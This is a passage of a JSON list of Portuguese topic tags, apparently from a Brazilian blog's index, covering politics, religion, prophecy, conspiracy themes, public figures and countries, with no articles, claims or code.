Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial 